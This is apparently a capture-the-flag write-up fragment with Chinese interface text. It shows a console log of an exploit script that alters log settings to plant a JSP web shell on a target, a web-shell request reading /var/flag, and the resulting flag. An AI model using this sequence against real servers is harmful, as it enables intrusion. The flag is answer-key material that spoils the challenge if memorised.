 flag{7tdQj9JhjxSXJQhHsVYuxuKeWKw2hgj4} //
C:\WINDOWS\system32\cmd.
Microsoft Windows [版本 10.0.22621.674]
(c) Microsoft Corporation。保留所有权利。
C:\Users\19307>cd  Desktop
C:\Users\19307\Desktop>python 1.py
usage: 1.py [-h] --url URL [--file FILE] [--dir DIR]
1.py: error: the following arguments are required: --url
C:\Users\19307\Desktop>python 1.py  --url=http://39.106.153.217:57768/
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://39.106.153.217:57768/shell.jsp?cmd=id
C:\Users\19307\Desktop>
元素 HackBar HackBar 控制台 源代码 网络 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://39.106.153.217:57768/shell.jsp?cmd=cat /var/flag
Enable POST